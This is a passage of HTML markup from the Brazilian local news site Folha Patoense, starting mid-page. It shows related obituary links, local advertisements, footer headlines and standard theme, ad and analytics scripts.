        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/21/familia-informa-o-falecimento-de-rodrigo-aires-pires-peronico/"  rel="bookmark" class="td-image-wrap " title="Família informa o falecimento de Rodrigo Aires Pires Perônico" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Rodrigo-Aires-Pires-Peronico-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Rodrigo-Aires-Pires-Peronico-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Rodrigo-Aires-Pires-Peronico-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Família informa o falecimento de Rodrigo Aires Pires Perônico" /></a></div>                <a href="https://www.folhapatoense.com/category/saudades/" class="td-post-category" >Saudades</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/21/familia-informa-o-falecimento-de-rodrigo-aires-pires-peronico/"  rel="bookmark" title="Família informa o falecimento de Rodrigo Aires Pires Perônico">Família informa o falecimento de Rodrigo Aires Pires Perônico</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/21/familia-informa-o-falecimento-de-adriana-gomes-da-silva/"  rel="bookmark" class="td-image-wrap " title="Família informa o falecimento de Adriana Gomes da Silva" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Adriana-Gomes-da-Silva-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Adriana-Gomes-da-Silva-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Adriana-Gomes-da-Silva-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Família informa o falecimento de Adriana Gomes da Silva" /></a></div>                <a href="https://www.folhapatoense.com/category/saudades/" class="td-post-category" >Saudades</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/21/familia-informa-o-falecimento-de-adriana-gomes-da-silva/"  rel="bookmark" title="Família informa o falecimento de Adriana Gomes da Silva">Família informa o falecimento de Adriana Gomes da Silva</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/20/familia-informa-o-falecimento-de-ubirajara-marcolino-de-oliveira-bira/"  rel="bookmark" class="td-image-wrap " title="Família informa o falecimento de Ubirajara Marcolino de Oliveira (Bira)" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Bira-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Bira-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Bira-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Família informa o falecimento de Ubirajara Marcolino de Oliveira (Bira)" /></a></div>                <a href="https://www.folhapatoense.com/category/saudades/" class="td-post-category" >Saudades</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/20/familia-informa-o-falecimento-de-ubirajara-marcolino-de-oliveira-bira/"  rel="bookmark" title="Família informa o falecimento de Ubirajara Marcolino de Oliveira (Bira)">Família informa o falecimento de Ubirajara Marcolino de Oliveira (Bira)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_black_studio_tinymce"><div class="textwidget"><p><a href="http://www.mjardimdapaz.com.br" target="_blank" rel="noopener"><img class="alignleft size-full wp-image-44632" src="http://www.folhapatoense.com/wp-content/uploads/2018/08/jardimdapaz.gif" alt="" width="300" height="250" /></a></p>
</div></aside><aside class="td_block_template_1 widget widget_black_studio_tinymce"><div class="textwidget"></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>&#8230;</span></h4><div class="textwidget custom-html-widget"><div class="td-all-devices">
<script src="https://b.admasters.media/widget/e9178e82-bbbc-4283-a990-09b2caf97289/ext.js" async=""></script>
</div>
</div></aside><aside class="td_block_template_1 widget widget_black_studio_tinymce"><h4 class="block-title"><span>ANUNCIE!</span></h4><div class="textwidget"><p><a href="https://linktr.ee/uninassau.patos?utm_source=ig&amp;utm_medium=social&amp;utm_content=link_in_bio&amp;fbclid=PAdGRleAPTbmhleHRuA2FlbQIxMQBzcnRjBmFwcF9pZA8xMjQwMjQ1NzQyODc0MTQAAafl_ev2uF1IX51AV5sbcCzl35Dd5CnjPu8w5Ba8RTq-CxNYxdkHU04QePM4Vg_aem_bnJFkJJQT2tYCwSFoPGujA"><img class="alignleft  wp-image-407325" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/uninassau.jpeg" alt="" width="294" height="418" /></a><a href="https://wa.me/+5583981998586?text=rommanelpatos"><img class="alignleft size-full wp-image-404827" src="https://www.folhapatoense.com/wp-content/uploads/2025/12/romanel.png" alt="" width="296" height="299" /></a><a href="https://www.instagram.com/solgerapb"><img class="alignleft size-full wp-image-32275" src="https://www.folhapatoense.com/wp-content/uploads/2018/03/solgera-site.jpg" alt="" width="300" height="302" /></a></p>
<p><a href="https://www.instagram.com/umbertojoubert" target="_blank" rel="noopener"><img class="alignleft wp-image-396156" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/umberto-500x500.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/lojaodosforros" target="_blank" rel="noopener"><img class="alignleft wp-image-395932" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/LojaoDosForros.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/policlinicavivamed_"><img class="alignleft wp-image-396021" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/policlinica.jpg" alt="" width="274" height="342" /></a><a href="https://www.instagram.com/laboratorioflaviadamascena"><img class="alignleft size-medium wp-image-392160" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/flavia_damascena-282x500.png" alt="" width="282" height="500" /></a><a href="http://camarapatos.pb.gov.br/"><img class="alignleft wp-image-359774" src="https://www.folhapatoense.com/wp-content/uploads/2024/08/camara.png" alt="" width="282" height="282" /></a><a href="https://linktr.ee/culturainglesapatos?fbclid=PAAaZmdD7zsKQ5kMgx1iuTAWW3sbZwO5yvK8wRjeNWmfEnRs86d2NrUU2_KL0_aem_th_ART8wDYPGt-B_ifhHY3pe8z7FFnVHOEopfO48P7TdZCDvo0MUlzuadligH8DYWm9xeM"><img class="alignleft wp-image-390339" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/cultura_inglesa.png" alt="" width="280" height="280" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/funerariapasa2"><img class="alignleft wp-image-346850" src="https://www.folhapatoense.com/wp-content/uploads/2024/03/PASA.jpg" alt="" width="283" height="283" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/recantodosaborpb" target="_blank" rel="noopener"><img class="alignleft wp-image-356212 " src="https://www.folhapatoense.com/wp-content/uploads/2024/07/recanto-1.jpg" alt="" width="273" height="350" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/leaodouradorecepcoes"><img class="alignleft wp-image-356193" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/leaodourado.jpg" alt="" width="274" height="351" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/bissupermercado/"><img class="alignleft wp-image-388882 size-full" src="https://www.folhapatoense.com/wp-content/uploads/2025/06/bisnovo-1.jpg" alt="" width="300" height="400" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/colegiocseoficial/"><img class="alignleft wp-image-292231" src="http://www.folhapatoense.com/wp-content/uploads/2022/11/cse-nov22.gif" alt="" width="286" height="286" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/danielmoura_ancore/"><img class="alignleft wp-image-310658" src="http://www.folhapatoense.com/wp-content/uploads/2023/04/ancore-novo.jpg" alt="" width="284" height="483" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/aero.passagens" target="_blank" rel="noopener"><img class="alignleft wp-image-399035" src="https://www.folhapatoense.com/wp-content/uploads/2025/10/gol.jpg" alt="" width="295" height="295" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/oticapupila.patos/" target="_blank" rel="noopener"><img class="alignleft wp-image-357901 size-full" title="https://www.instagram.com/oticarubipatos/" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/rubi.jpg" alt="" width="300" height="339" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/salutecenter/"><img class="alignleft wp-image-274095 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/SALUTE300.jpg" alt="" width="300" height="300" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/nalvinhanunes1/"><img class="alignleft wp-image-274087 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/nalvinha300.jpg" alt="" width="300" height="300" /></a><img class="alignleft wp-image-200974 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/02/rapido_figueiredo-e1622241168763.jpg" alt="" width="300" height="485" /></p>
<p style="text-align: left;"><a href="http://www.colegioautentico.com"><img class="alignleft wp-image-98556 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/autentico.jpg" alt="" width="300" height="174" /></a><br />
<a href="http://guedesshopping.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-92292 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/guedesshopping.jpg" alt="" width="300" height="200" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/feracolegioecurso/" target="_blank" rel="noopener"><img class="alignleft wp-image-246805 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/11/fera300x200.jpg" alt="" width="300" height="225" /></a><img class="alignleft size-full wp-image-10610" src="http://www.folhapatoense.com/wp-content/uploads/2017/03/fisioser-1.jpg" alt="" width="300" height="150" /><a href="https://www.instagram.com/ourivesariaeldorado/" target="_blank" rel="noopener"><img class="alignleft wp-image-275451 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/ouriversaria_mojica.jpg" alt="" width="300" height="300" /></a><img class="alignleft size-full wp-image-270" src="http://www.folhapatoense.com/wp-content/uploads/2016/08/maracaja.jpg" alt="" width="300" height="293" /></p>
<p style="text-align: left;"><a href="https://www.instagram.com/saleturturismo/" target="_blank" rel="noopener"><img class="alignleft wp-image-98560 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/saletur.jpg" alt="" width="300" height="162" /></a></p>
<p style="text-align: left;"><a href="https://unifip.edu.br" target="_blank" rel="noopener"><img class="alignleft wp-image-274848 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/unifip-AQUI.png" alt="" width="301" height="301" /></a></p>
<p style="text-align: left;"><img class="alignleft size-full wp-image-14241" src="http://www.folhapatoense.com/wp-content/uploads/2017/05/lbed.jpg" alt="" width="300" height="200" /></p>
<p style="text-align: left;"><a href="https://veracruzpb.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-1756 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2016/10/veracruz.jpg" alt="" width="300" height="120" /></a></p>
<p style="text-align: left;"><img class="alignleft wp-image-160954 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2020/08/eldoradojoias.jpg" alt="" width="300" height="139" /><img class="alignleft size-full wp-image-19237" src="http://www.folhapatoense.com/wp-content/uploads/2017/09/odontomedica.jpg" alt="" width="300" height="250" /></p>
<p>&nbsp;</p>
<p style="text-align: left;">
</div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_6 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.folhapatoense.com/"><img class="td-retina-data" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" alt="" title=""  width="272" height="90" /></a></div><div class="footer-text-wrap">Folha Patoense na Internet.<div class="footer-email-wrap">Contato: <a href="mailto:folhapatoense@gmail.com">folhapatoense@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"MAIS NOT\u00cdCIAS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-64411","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "81390";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "27130";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">MAIS NOTÍCIAS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/22/morre-rob-hirst-baterista-da-banda-midnight-oil/"  rel="bookmark" class="td-image-wrap " title="Morre Rob Hirst, baterista da banda Midnight Oil" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Rob-Hirst-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Rob-Hirst-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Rob-Hirst-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Morre Rob Hirst, baterista da banda Midnight Oil" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/22/morre-rob-hirst-baterista-da-banda-midnight-oil/"  rel="bookmark" title="Morre Rob Hirst, baterista da banda Midnight Oil">Morre Rob Hirst, baterista da banda Midnight Oil</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T21:50:44-03:00" >22/01/2026 ... 21:50h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/22/marinha-do-brasil-e-policia-ambiental-realizam-acao-educativa-para-pescadores-em-patos-video/"  rel="bookmark" class="td-image-wrap " title="Marinha do Brasil e Polícia Ambiental realizam ação educativa para pescadores em Patos. Vídeo" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/destaque-5-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/destaque-5-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/destaque-5-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Marinha do Brasil e Polícia Ambiental realizam ação educativa para pescadores em Patos. Vídeo" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/22/marinha-do-brasil-e-policia-ambiental-realizam-acao-educativa-para-pescadores-em-patos-video/"  rel="bookmark" title="Marinha do Brasil e Polícia Ambiental realizam ação educativa para pescadores em Patos. Vídeo">Marinha do Brasil e Polícia Ambiental realizam ação educativa para pescadores...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T21:27:19-03:00" >22/01/2026 ... 21:27h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/22/jovem-de-19-anos-e-baleado-no-novo-horizonte-em-patos/"  rel="bookmark" class="td-image-wrap " title="Jovem de 19 anos é baleado no Novo Horizonte, em Patos" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2024/04/Complexo-Hospitalar-Regional-de-Patos-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2024/04/Complexo-Hospitalar-Regional-de-Patos-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2024/04/Complexo-Hospitalar-Regional-de-Patos-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Jovem de 19 anos é baleado no Novo Horizonte, em Patos" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/22/jovem-de-19-anos-e-baleado-no-novo-horizonte-em-patos/"  rel="bookmark" title="Jovem de 19 anos é baleado no Novo Horizonte, em Patos">Jovem de 19 anos é baleado no Novo Horizonte, em Patos</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T19:24:37-03:00" >22/01/2026 ... 19:24h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.folhapatoense.com/category/locais/">Locais<span class="td-cat-no">27340</span></a></li><li><a href="https://www.folhapatoense.com/category/gerais/">Gerais<span class="td-cat-no">17663</span></a></li><li><a href="https://www.folhapatoense.com/category/policial/">Policial<span class="td-cat-no">11987</span></a></li><li><a href="https://www.folhapatoense.com/category/saudades/">Saudades<span class="td-cat-no">7749</span></a></li><li><a href="https://www.folhapatoense.com/category/saude/">Saúde<span class="td-cat-no">5671</span></a></li><li><a href="https://www.folhapatoense.com/category/politica/">Política<span class="td-cat-no">3701</span></a></li><li><a href="https://www.folhapatoense.com/category/cultura/">Cultura<span class="td-cat-no">2053</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Folha Patoense                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v21.0&appId=529145720614328&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 6972ceec829d8
    -->

    <script type="text/javascript" src="https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.folhapatoense.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"124163571","post":"64411","tz":"-3","srv":"www.folhapatoense.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "124163571", "64411" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Pr\u00f3ximo \u00bb","prev":"\u00ab Anterior","image":"Imagem","of":"de","close":"Fechar","noiframes":"Este recurso necessita frames embutidos. Voc\u00ea desativou iframes ou seu navegador n\u00e3o os suporta.","loadingAnimation":"https://www.folhapatoense.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>

<!-- JS generated by theme -->

